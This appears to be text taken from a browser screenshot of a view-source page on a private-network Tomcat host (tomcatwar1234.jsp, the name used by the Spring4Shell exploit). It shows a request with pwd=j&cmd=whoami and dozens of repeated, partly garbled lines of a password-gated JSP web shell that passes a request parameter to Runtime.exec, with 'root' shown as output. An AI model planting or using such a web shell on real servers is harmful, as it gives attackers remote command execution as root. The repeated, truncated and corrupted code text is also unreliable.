 view-source:http://192.168.18.30:8080/tomcatwar1234.jsp?pwd=j&cmd=whoami
4 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
5 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
6 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
7 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte
8 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
9 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
10 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
11 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte
12 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
13 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
14 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
15 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
16 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
17 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
18 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
19 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
20 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
21 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
22 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
23 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
24 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
25 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
26 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
27 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
28 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
29 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
30 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
31 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
32 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
33 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
34 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
35 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte
36 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
37 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
38 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
39 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
40 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
41 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]
42 ${c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte
43 root
44
45 //
46 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; whi
47 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; whi
48 - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; whi
49
root Highlight All Match Case Match Diacritics Whole Words Phrase not found